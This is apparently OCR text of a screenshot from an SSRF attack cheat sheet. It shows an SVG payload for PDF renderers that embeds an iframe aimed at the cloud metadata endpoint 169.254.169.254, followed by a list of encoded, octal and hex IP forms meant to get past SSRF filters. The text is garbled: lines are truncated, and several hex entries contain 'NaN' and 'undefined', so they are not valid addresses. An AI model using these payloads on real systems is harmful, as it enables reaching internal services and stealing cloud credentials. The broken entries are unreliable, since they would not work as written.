
) to leak internal hostnames
name=…
PDF SSRF Exploitation
When SSRF occurs in PDF rendering functionality, SVG can be used
to exploit it:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" version=
    <g>

        <foreignObject width="800" height="500">

            <body xmlns="http://www.w3.org/1999/xhtml">

                <iframe src="http://169.254.169.254/late
            </body>

        </foreignObject>

    </g>

Additional IP Representation Bypasses
http://%32%31%36%2e%35%38%2e%32%31%34%2e%32%32%37

http://%73%68%6d%69%6c%6f%6e%2e%63%6f%6d

http://0330.072.0326.0343

http://033016553343

http://0x0NaN0NaN

http://0xNaN.0xaN0NaN

http://0xNaN.0xNa0x0NaN

http://shmilon.0xNaN.undefined.undefined
